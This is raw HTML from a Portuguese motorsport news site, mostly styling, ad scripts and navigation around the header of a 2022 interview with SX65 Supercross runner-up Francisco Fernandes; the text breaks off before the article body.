.jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #ffffff; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #fed500ff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "IBM Plex Sans",Helvetica,Arial,sans-serif; } .jeg_header, .jeg_mobile_wrapper { font-family: "Roboto Condensed",Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal; font-size: 16px;  } .jeg_main_menu > li > a { font-family: "Roboto Condensed",Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal; font-size: 16px;  } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: "Roboto Condensed",Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal; font-size: 20px;  } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Inter,Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: "IBM Plex Sans",Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style>		<style type="text/css" id="wp-custom-css">
			body:not(.jnews-disable-style-table) .entry-content table{
	width:100% !important;
}

.responsivevoice-button {
  width: 150px;
  background-color: #fed500;
  border: none;
  font-weight: bold;
	box-shadow: 5px 5px 11px -3px rgba(0,0,0,0.75);
-webkit-box-shadow: 5px 5px 11px -3px rgba(0,0,0,0.75);
-moz-box-shadow: 5px 5px 11px -3px rgba(0,0,0,0.75);
	display: flex;
  margin: 8px auto 10px auto;
	padding-left: 10px;
	cursor: pointer;
}

.motomais_block {
  background-image: linear-gradient(180deg, #000 0%, #FED500 22%);
  padding: 10px;
}

/*
.motomais_block article .jeg_thumb {
  width: 50%;
}

.motomais_block article {
  float: left;
  width: 50%;
}

.home .imagemotomais {
  margin-bottom: 0;
}

.motomaisrss h5 {
  font-family: Inter, Helvetica, Arial, sans-serif !important;
  color: #333 !important;
  font-size: 15px;
  line-height: 18px;
}
*/

.motomaisrssfeed .jeg_block_heading {
  background-color: #000;
  border: none;
  text-align: center;
}

.motomaisrssfeed .jeg_block_heading h3{
  float:none;
}

.motomaisrssfeed .jeg_block_heading h3 span {
  height: 100%;
  margin: 6px 0;
}

.motomaisrssfeed .jeg_block_heading h3 img {
  max-width: 150px;
}

/*.motomaisrssfeed .jeg_block_container article {
  padding: 0 10px;
}*/

.motomaisrssfeed .jeg_block_container .jeg_posts .jeg_post_title a:hover {
  color: #666;
}

.motomaisrssfeed .jeg_block_container .jeg_posts{
  display: grid;
  grid-template-rows: auto;
  grid-template-columns: 24% 24% 24% 24%;
  column-gap: 1%;
  margin-left: 1%;
}

/*@media screen and (max-width:768px) {
  .motomaisrssfeed .jeg_block_container .jeg_posts{
    grid-template-columns: 50% 50%;
  }
}*/

@media screen and (max-width:600px) {
  .motomaisrssfeed .jeg_block_container .jeg_posts{
    grid-template-columns: 100%;
  }
}

.motomaisrssfeed .jeg_block_container .jeg_posts .jeg_post_title {
  font-size: 15px;
}

.motomaisrssfeed .jeg_block_container .jeg_posts .jeg_meta_author, .motomaisrssfeed .jeg_block_container .jeg_posts .jeg_post_excerpt{
  display:none;
}

.motomaisrssfeed .jeg_block_container .jeg_thumb{
  margin-bottom:8px;
  float: none;
    width: 100%;
}

.motomaisrssfeed .jeg_block_container .jeg_posts .jeg_meta_date{
  font-size: 10px;
  color: #333;
  display:none;
}


.jeg_post_category, .webstories_block {
  display: none;
}

.motomais_block .jeg_block_title {
  color: #fff;
}

.none{
  display:none !important;
}

#ntb_table tr td {
  min-width: auto !important;
	border: none;
  max-width: 100% !important;
}

#ntb_table * {
  vertical-align: middle;
}

.home .imagetableclas{
	margin-bottom:0px;
}

.home .hometableclas .elementor-widget-container{
	padding:0px !important;
}

/*.home #ntb_table tr td:nth-child(4),.home #ntb_table tr td:nth-child(3) {
  display: none;
}

.home #ntb_table tr td:nth-child(1), .home #ntb_table tr td:nth-child(5) {
  width: 15%;
}*/


.home #ntb_table {
width: 100%;
	max-width:330px;
}
/*
.home #ntb_table tr {
  width: 100%;
  display: table;
}*/

	@media (min-width:768px) {
	.single-item.other-item:has(span.mobiledisplay) {
  display: none !important;
}
	}

		</style>
		
    	<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/single-display.js?v=0.16"></script>
    
<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/single-autorefresh.js?v=0.15"></script>

<script async src="//cmp.optad360.io/items/44c03203-78b1-4dcc-a9d4-04d3db77a72e.min.js"></script>
<script async src="//get.optad360.io/sf/33f90ccf-b52a-42a0-ab7a-87c5cc52530b/plugin.min.js"></script>
<script src="https://adgage.adkaora.space/moonmedia/generic/prod/adk-init.js" type="text/javascript"></script>

</head>
<body class="wp-singular post-template-default single single-post postid-430293 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal elementor-default elementor-kit-502111">

    <!-- /23188711355/Motosport/Interstitial -->
<div id='div-gpt-ad-1666605634988-0'>
</div>

<div id="sticky_banner">
<!-- /23188711355/Motosport/BottomStickyAd -->
<div id="div-gpt-ad-1625649237423-0">
</div>
</div>

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_midbar jeg_container jeg_navbar_wrapper dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://www.motosport.com.pt/" aria-label="Visit Homepage" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img lazy' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" alt="MotoSport"data-light-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-light-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" data-dark-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-dark-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x"width="480" height="119">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-502159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-502159 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/">Home</a></li>
<li id="menu-item-502201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502201 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/moto-gp/">Moto GP</a></li>
<li id="menu-item-502202" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-502202 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/motocross/">Motocross</a></li>
<li id="menu-item-502200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502200 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/enduro/">Enduro</a></li>
<li id="menu-item-502204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502204 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/tt/">TT</a></li>
<li id="menu-item-502203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502203 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/trial/">Trial</a></li>
<li id="menu-item-502205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502205 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/velocidade/">Velocidade</a></li>
</ul></div></div>
<div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input aria-label="Dark mode toogle" type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div><!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://www.motosport.com.pt/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-502194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502194"><a target="_blank" href="https://motomais.motosport.com.pt">Motomais</a></li>
<li id="menu-item-502195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502195"><a target="_blank" href="https://offroadmoto.motosport.com.pt">Offroad Moto</a></li>
<li id="menu-item-502196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502196"><a target="_blank" href="https://www.revistacarros.pt/">Revistacarros</a></li>
<li id="menu-item-502197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502197"><a target="_blank" href="https://revistamotos.pt/">Revistamotos</a></li>
<li id="menu-item-502198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502198"><a target="_blank" href="https://calibre12.pt/">Calibre12</a></li>
<li id="menu-item-502199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502199"><a target="_blank" href="https://mundonautico.pt/">Mundonautico</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/people/Motosport/61561668488771/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://x.com/MotomaisMSPT" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/motomais_motosport/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/@motomaismotosport" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="pinned" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
		<a href="https://www.motosport.com.pt/" aria-label="Visit Homepage">
    	    <img class='jeg_logo_img lazy' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" alt="MotoSport"data-light-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-light-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" data-dark-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-dark-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x"width="480" height="119">    	</a>
    </div>
</div>                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-502159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-502159 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/">Home</a></li>
<li id="menu-item-502201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502201 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/moto-gp/">Moto GP</a></li>
<li id="menu-item-502202" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-502202 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/motocross/">Motocross</a></li>
<li id="menu-item-502200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502200 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/enduro/">Enduro</a></li>
<li id="menu-item-502204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502204 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/tt/">TT</a></li>
<li id="menu-item-502203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502203 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/trial/">Trial</a></li>
<li id="menu-item-502205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502205 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/velocidade/">Velocidade</a></li>
</ul></div></div>
<div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input aria-label="Dark mode toogle" type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div><!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://www.motosport.com.pt/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://www.motosport.com.pt/" aria-label="Visit Homepage">
				<img class='jeg_logo_img lazy' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" alt="MotoSport"data-light-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-light-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" data-dark-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-dark-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x"width="480" height="119">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
		<div class="jeg_container">
		                        <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '><div class='ads_code'><div id="billboard_banner">
<!-- /21773530875/Motosport/BILLBOARD -->
<div id="div-gpt-ad-1552664026832-0">
</div>
</div></div></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">Francisco Fernandes, CN Supercross, SX65: “Ser vice-campeão dá-me ainda mais vontade de fazer mais e melhor”</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
					<img alt='Jorge Ró Jr.' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/700942e695aa1b4d7133baf3381f989b61900cb511ae807e3b60e34ae1e021df?s=80&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/700942e695aa1b4d7133baf3381f989b61900cb511ae807e3b60e34ae1e021df?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo lazy' height='80' width='80' decoding='async'/>					<span class="meta_text">por</span>
					<a href="https://www.motosport.com.pt/author/jorgerojr/">Jorge Ró Jr.</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://www.motosport.com.pt/motocross/francisco-fernandes-cn-supercross-sx65-ser-vice-campeao-da-me-ainda-mais-vontade-de-fazer-mais-e-melhor/">23 Agosto, 2022</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">em</span>
					<a href="https://www.motosport.com.pt/category/motocross/" rel="category tag">Motocross</a><span class="category-separator">, </span><a href="https://www.motosport.com.pt/category/motosport/" rel="category tag">Motosport</a><span class="category-separator">, </span><a href="https://www.motosport.com.pt/category/motocross/nacional-supercross/" rel="category tag">Nacional Supercross</a><span class="category-separator">, </span><a href="https://www.motosport.com.pt/category/newsletter/" rel="category tag">Newsletter</a><span class="category-separator">, </span><a href="https://www.motosport.com.pt/category/offroad-moto/" rel="category tag">Offroad Moto</a><span class="category-separator">, </span><a href="https://www.motosport.com.pt/category/motocross/supercross/" rel="category tag">Supercross</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
		<div class="jeg_meta_zoom" data-in-step="3" data-out-step="2">
							<div class="zoom-dropdown">
								<div class="zoom-icon">
									<span class="zoom-icon-small">A</span>
									<span class="zoom-icon-big">A</span>
								</div>
								<div class="zoom-item-wrapper">
									<div class="zoom-item">
										<button class="zoom-out"><span>A</span></button>
										<button class="zoom-in"><span>A</span></button>
										<div class="zoom-bar-container">
											<div class="zoom-bar"></div>
										</div>
										<button class="zoom-reset"><span>Reset</span></button>
									</div>
								</div>
							</div>
						</div>			</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://www.motosport.com.pt/wp-content/uploads/2022/08/efb42542-7fd3-4658-8b0b-b94618311871.jpeg"><div class="thumbnail-container animate-lazy" style="padding-bottom:56.267%"><img fetchpriority="high" width="750" height="422" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-featured-750 size-jnews-featured-750 lazyload wp-post-image" alt="Francisco Fernandes, CN Supercross, SX65: “Ser vice-campeão dá-me ainda mais vontade de fazer mais e melhor”" decoding="async" sizes="(max-width: 750px) 100vw, 750px" data-src="https://www.motosport.com.pt/wp-content/uploads/2022/08/efb42542-7fd3-4658-8b0b-b94618311871.jpeg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2022/08/efb42542-7fd3-4658-8b0b-b94618311871.jpeg 2048w, https://www.motosport.com.pt/wp-content/uploads/2022/08/efb42542-7fd3-4658-8b0b-b94618311871-300x169.jpeg 300w, https://www.motosport.com.pt/wp-content/uploads/2022/08/efb42542-7fd3-4658-8b0b-b94618311871-1024x576.jpeg 1024w, https://www.motosport.com.pt/wp-content/uploads/2022/08/efb42542-7fd3-4658-8b0b-b94618311871-768x432.jpeg 768w, https://www.motosport.com.pt/wp-content/uploads/2022/08/efb42542-7fd3-4658-8b0b-b94618311871-1536x864.jpeg 1536w, https://www.motosport.com.pt/wp-content/uploads/2022/08/efb42542-7fd3-4658-8b0b-b94618311871-280x158.jpeg 280w, https://www.motosport.com.pt/wp-content/uploads/2022/08/efb42542-7fd3-4658-8b0b-b94618311871-600x338.jpeg 600w" data-sizes="auto" data-expand="700" /></div></a></div>
						<div class="jeg_share_top_container"></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '><div class='ads_code'><div id="leader-right">
<!-- /21773530875/Motosport/Leaderboard -->
<div id="div-gpt-ad-1544093323612-0">
</div>
</div>
<div id="atfmobile_banner">
                        <!-- /23188711355/Motosport/DESKTOP_ROS_300x600_300x250_ATF -->
                        <div id="div-gpt-ad-1545301774582-0-mobile">
                        
                </div>
                </div>
<br>
</div></div></div>
						<div class="entry-content with-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-normal">
								<div class="jeg_share_float_container"><div class="jeg_sharelist">
                <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.motosport.com.pt%2Fmotocross%2Ffrancisco-fernandes-cn-supercross-sx65-ser-vice-campeao-da-me-ainda-mais-vontade-de-fazer-mais-e-melhor%2F" rel='nofollow' aria-label='Share on Facebook' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Francisco%20Fernandes%2C%20CN%20Supercross%2C%20SX65%3A%20%E2%80%9CSer%20vice-campe%C3%A3o%20d%C3%A1-me%20ainda%20mais%20vontade%20de%20fazer%20mais%20e%20melhor%E2%80%9D&url=https%3A%2F%2Fwww.motosport.com.pt%2Fmotocross%2Ffrancisco-fernandes-cn-supercross-sx65-ser-vice-campeao-da-me-ainda-mais-vontade-de-fazer-mais-e-melhor%2F" rel='nofollow' aria-label='Share on Twitter' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fwww.motosport.com.pt%2Fmotocross%2Ffrancisco-fernandes-cn-supercross-sx65-ser-vice-campeao-da-me-ainda-mais-vontade-de-fazer-mais-e-melhor%2F&media=https://www.motosport.com.pt/wp-content/uploads/2022/08/efb42542-7fd3-4658-8b0b-b94618311871.jpeg&description=Francisco%20Fernandes%2C%20CN%20Supercross%2C%20SX65%3A%20%E2%80%9CSer%20vice-campe%C3%A3o%20d%C3%A1-me%20ainda%20mais%20vontade%20de%20fazer%20mais%20e%20melhor%E2%80%9D" rel='nofollow' aria-label='Share on Pinterest' class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.motosport.com.pt%2Fmotocross%2Ffrancisco-fernandes-cn-supercross-sx65-ser-vice-campeao-da-me-ainda-mais-vontade-de-fazer-mais-e-melhor%2F&title=Francisco%20Fernandes%2C%20CN%20Supercross%2C%20SX65%3A%20%E2%80%9CSer%20vice-campe%C3%A3o%20d%C3%A1-me%20ainda%20mais%20vontade%20de%20fazer%20mais%20e%20melhor%E2%80%9D" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="//api.whatsapp.com/send?text=Francisco%20Fernandes%2C%20CN%20Supercross%2C%20SX65%3A%20%E2%80%9CSer%20vice-campe%C3%A3o%20d%C3%A1-me%20ainda%20mais%20vontade%20de%20fazer%20mais%20e%20melhor%E2%80%9D%0Ahttps%3A%2F%2Fwww.motosport.com.pt%2Fmotocross%2Ffrancisco-fernandes-cn-supercross-sx65-ser-vice-campeao-da-me-ainda-mais-vontade-de-fazer-mais-e-melhor%2F" rel='nofollow' aria-label='Share on Whatsapp' data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a>
            </div></div>							</div>

							<div class="content-inner ">
																								<button id="bb1" type="button" value="Play" class="responsivevoice-button" title="ResponsiveVoice Tap to Start/Stop Speech"><span>&#128266; Ouvir artigo</span></button>
        <script>
            bb1.onclick = function(){
                if(responsiveVoice.isPlaying()){
                    responsiveVoice.cancel();
                }else{
